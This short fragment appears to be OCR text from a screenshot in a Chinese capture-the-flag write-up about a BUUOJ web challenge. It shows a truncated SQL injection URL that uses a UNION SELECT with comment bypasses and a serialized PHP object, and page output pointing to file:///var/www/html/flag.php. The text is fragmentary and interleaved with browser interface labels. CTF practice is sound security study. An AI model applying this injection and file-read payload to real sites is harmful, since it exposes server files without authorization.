 fc484fda-04f0-4483-92dd-21fe1e5cb920.node4.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,2,3,'O:8:"User
1
来自 Google Chrome
其他书签
username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog
https://blog.csdn.net/m0_52923241